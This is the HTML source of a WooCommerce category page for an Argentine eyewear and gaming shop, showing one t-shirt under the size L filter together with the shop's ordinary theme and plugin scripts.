			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
<li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" role="button" aria-label="Menú" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
		<div class="flex-col flex-grow medium-text-center">
			<div class="is-small">
	<nav class="woocommerce-breadcrumb breadcrumbs " aria-label="Breadcrumb"><a href="https://geekgame.ar">Inicio</a> <span class="divider">&#47;</span> Talles del producto <span class="divider">&#47;</span> L</nav></div>
<div class="category-filtering category-filter-row ">
	<a href="#" data-open="#shop-sidebar" data-pos="left" class="filter-button uppercase plain" role="button" aria-controls="shop-sidebar" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-equalizer" aria-hidden="true"></i>		<strong>Filtrar</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
		</div>
		<div class="flex-col medium-text-center">
					</div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-12">
		<div class="shop-container">
<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-1 has-equal-box-heights equalize-box">
<div class="product-small col has-hover product type-product post-3164 status-publish first instock product_cat-uncategorized has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://geekgame.ar/producto/remera-gg-super-shield-100xp/">
					<img width="600" height="750" src="https://geekgame.ar/wp-content/uploads/2022/07/front-shirt-scaled-600x750.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Remera GG Super Shield +100XP" decoding="async" fetchpriority="high" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://geekgame.ar/producto/remera-gg-super-shield-100xp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3164" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button" data-product_id="3164" data-product_sku="" aria-label="Elegí las opciones para &ldquo;Remera GG Super Shield +100XP&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Seleccionar opciones"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3164" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<a href="#quick-view" class="quick-view" role="button" data-prod="3164" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista rápida</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Uncategorized		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://geekgame.ar/producto/remera-gg-super-shield-100xp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Remera GG Super Shield +100XP</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,500.00</bdi></span></span>
<div class="ss-cat-list" style="text-align:center;margin-bottom:.5rem;"><a href="https://geekgame.ar/product-category/uncategorized/" style="color:#000000;">Uncategorized</a> </div></div>		</div>
	</div>
		</div>
</div></div><!-- row -->
<div class="page-load-status">
	<div class="loader-spinner infinite-scroll-request text-center">
			<div class="loading-spin"></div>
	</div>
</div>

		</div><!-- shop container -->

		</div>

		<div id="shop-sidebar" class="mfp-hide">
			<div class="sidebar-inner">
				<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Filtrar por</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-71"><a href="https://geekgame.ar/product-category/pantallas/">Pantallas</a></li>
<li class="cat-item cat-item-77"><a href="https://geekgame.ar/product-category/sol-gafas-de-hombre/">Sol</a></li>
<li class="cat-item cat-item-115"><a href="https://geekgame.ar/product-category/blueguard/">Blueguard</a></li>
<li class="cat-item cat-item-118"><a href="https://geekgame.ar/product-category/gaming/">Gaming</a></li>
<li class="cat-item cat-item-120"><a href="https://geekgame.ar/product-category/armazones-sin-cristal/">Armazones sin Cristal</a></li>
<li class="cat-item cat-item-123"><a href="https://geekgame.ar/product-category/pregraduados/">Pregraduados</a></li>
</ul></aside>			</div>
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://geekgame.ar/elements/pages/about/">Sobre Nosotros</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://geekgame.ar/elements/pages/faq/">FAQ</a></li>
<li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://geekgame.ar/782-2/">Garantia</a></li>
<li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-794"><a rel="privacy-policy" href="https://geekgame.ar/politica-de-privacidad/">Política de Privacidad</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2025 © <strong>Longo Design</strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li id="menu-item-3103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3103"><a href="https://geekgame.ar/product-category/armazones-sin-cristal/">Armazones sin Cristal</a></li>
<li id="menu-item-1210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1210"><a href="https://geekgame.ar/product-category/gaming/">Gaming</a></li>
<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836"><a href="https://geekgame.ar/product-category/pantallas/">Pantallas</a></li>
<li id="menu-item-2491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2491"><a href="https://geekgame.ar/product-category/pregraduados/">Pregraduados</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-840"><a href="https://geekgame.ar/product-category/sol-gafas-de-hombre/">Sol</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-899"><a href="https://geekgame.ar/product-category/blueguard/">Blueguard</a></li>
<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://geekgame.ar/envios/">Envios</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://geekgame.ar/my-account/" class="nav-top-link nav-top-not-logged-in" title="Iniciar sesión">
			<span class="header-account-title">
				Iniciar sesión			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
document.addEventListener("DOMContentLoaded", function () {
  const cards = document.querySelectorAll(".product-small");

  cards.forEach(card => {
    const catElement = card.querySelector(".category");
    if (catElement) {
      const catName = catElement.textContent.trim();
      const catSlug = catName.toLowerCase().replace(/s+/g, '-');

      const badge = document.createElement("span");
      badge.className = `badge-category ${catSlug}`;
      badge.innerText = catName;

      const imageContainer = card.querySelector(".box-image");
      if (imageContainer) {
        imageContainer.style.position = "relative";
        imageContainer.appendChild(badge);
      }
    }
  });
});
</script>
<script>
window.addEventListener('load', function () {
  // CSS
  const estiloCuotas = document.createElement('style');
  estiloCuotas.innerHTML = `
    .cuotas-calculadas {
      background: #e8f5e9;
      color: #2e7d32;
      font-weight: bold;
      padding: 10px;
      margin: 15px 0;
      border-left: 5px solid #43a047;
      font-size: 1rem;
    }
  `;
  document.head.appendChild(estiloCuotas);

  function actualizarCuotas() {
    const precioEl = document.querySelector(".woocommerce-Price-amount");
    if (!precioEl) return;

    let texto = precioEl.innerText.replace(/[^0-9,]/g, '').replace('.', '').replace(',', '.');
    const precio = parseFloat(texto);
    if (!precio || isNaN(precio)) return;

    const cuota = precio / 6;
    const cuotaFormateada = cuota.toLocaleString('es-AR', { style: 'currency', currency: 'ARS', minimumFractionDigits: 0 });

    let divCuotas = document.querySelector('.cuotas-calculadas');
    if (!divCuotas) {
      divCuotas = document.createElement('div');
      divCuotas.className = 'cuotas-calculadas';
      const container = document.querySelector('.product .summary') || document.querySelector('.product');
      if (container) container.appendChild(divCuotas);
    }

    divCuotas.innerHTML = `💳 6 cuotas sin interés de <strong>${cuotaFormateada}</strong>`;
  }

  // Observar cambios en el formulario
  const target = document.querySelector('form.cart');
  if (target) {
    const observer = new MutationObserver(() => {
      setTimeout(actualizarCuotas, 150);
    });
    observer.observe(target, { childList: true, subtree: true });
  }

  actualizarCuotas();
});
</script>

    <script>
    document.addEventListener("DOMContentLoaded", function() {
        setInterval(function(){
            let el = document.querySelector("#cart-popup > div > div.widget_shopping_cart > div > div > table > tbody > tr:nth-child(2) > td");
            if(el && el.textContent.trim() === "Total will be calculated in the cart"){
                el.textContent = "El total se calculará en el carrito";
            }
        }, 500);
    });
    </script>
    	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h2 class="uppercase h3">Iniciar sesión</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Requerido</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Contraseña&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Requerido</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Recordarme</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5c227658a4" /><input type="hidden" name="_wp_http_referer" value="/talles/l/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Iniciar sesión">Iniciar sesión</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://geekgame.ar/my-account/lost-password/">¿Olvidaste la contraseña?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
			</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://geekgame.ar"}},{"@type":"ListItem","position":2,"item":{"name":"Talles del producto","@id":"https://geekgame.ar/talles/l/"}},{"@type":"ListItem","position":3,"item":{"name":"L","@id":"https://geekgame.ar/talles/l/"}}]}</script>
<div class="joinchat joinchat--right" data-settings='{"telephone":"5491173696901","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":3,"message_badge":false,"message_send":"Hi *Gafas GeekGame*! I Necesito mas información L https://geekgame.ar/talles/l/","message_hash":"f50fd8fe"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Estamos online! Open chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>Estamos online!</div></div>
			</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">No soy un bot háblame!</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Chatea con nosotros.</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor, elegí otra combinación.</p>
</script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://geekgame.ar/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://geekgame.ar/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://geekgame.ar/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men\u00fa principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.20.4" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_64f604aa7a8df1340d9c9288fa5bfd69","fragment_name":"wc_fragments_64f604aa7a8df1340d9c9288fa5bfd69","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekgame.ar/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Eleg\u00ed las opciones del producto antes de agregar este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor, eleg\u00ed otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.2" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.2" id="wc-price-slider-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2025-12-18 07:21:23 -->

--- FILE ---
content_type: text/css
request_url: https://geekgame.ar/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 68
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/************** ADD CUSTOM CSS HERE. **************/

/************** ADD MOBILE ONLY CSS HERE **********/

@media (max-width: 768px) {
  /* === Ajuste de altura para slider en móvil === */
  .ux-slider img {
    height: 300px;
    object-fit: cover;
  }
}
